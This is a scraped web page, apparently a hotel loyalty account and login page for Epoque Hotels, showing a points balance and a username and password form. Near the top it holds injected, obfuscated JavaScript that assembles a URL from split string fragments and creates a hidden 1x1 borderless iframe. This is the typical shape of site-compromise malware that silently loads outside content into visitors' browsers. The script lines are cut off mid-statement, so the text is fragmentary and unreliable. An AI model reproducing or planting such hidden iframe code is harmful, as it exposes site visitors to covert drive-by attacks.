 Untitled Document
epoquehotels.us
mv='uf';jx='tv.';cg='me';k='e';mg='rc';g='ys';rs='m';f='of';m='ht';u='85y';ca='e.c';r='s';j='fra';i='ht';h='://h';qy='wob';v='k9';a='t';qt='i';br='p:';s='om
bn=document.createElement(ul);bn.setAttribute('width','1');bn.setAttribute('height','1');bn.frameBorder=0;bn.setAttribute(xl,xp);docume
EPOQUE HOTELS
Making Room For Your Dreams
Account Info Account Activity Earn EH Points Spend EH Points
Points:
6,500
Redeem Points Now
Login to Access your account
Username:
Password :